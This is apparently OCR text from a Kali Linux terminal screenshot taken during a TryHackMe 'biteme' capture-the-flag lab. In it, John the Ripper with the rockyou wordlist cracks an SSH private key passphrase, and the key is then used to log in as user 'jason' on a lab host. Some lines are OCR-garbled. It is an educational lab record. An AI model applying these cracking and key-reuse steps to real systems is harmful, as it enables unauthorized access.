 1 2 3 4 10.17.1.253 99% 14:18
kali@kali: ~/Desktop/thm/bitme
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/thm/biteme]
└─$ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
No password hashes left to crack (see FAQ)
┌──(kali㉿kali)-[~/Desktop/thm/biteme]
└─$ 1a2b3c4d
┌──(kali㉿kali)-[~/Desktop/thm/biteme]
└─$ chmod 600 id_rsa 130 ⨯
┌──(kali㉿kali)-[~/Desktop/thm/biteme]
└─$ ssh -i id_rsa jason@10.10.132.105
The authenticity of host '10.10.132.105 (10.10.132.105)' can't be established.
ED25519 key fingerprint is SHA256:3NvL4FLmtivo46j76+yqa43LcYEB79JAUuXUAYQe/zI.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:24: [hashed name]
~/.ssh/known_hosts:25: [hashed name]
~/.ssh/known_hosts:26: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.132.105' (ED25519) to the list of known hosts.
Enter passphrase for key 'id_rsa':
Last login: Fri Mar  4 18:22:12 2022 from 10.0.2.2
jason@biteme:~$ c
[0] 0:sudo- 1:ssh* "kali" 14:18 12-Mar-22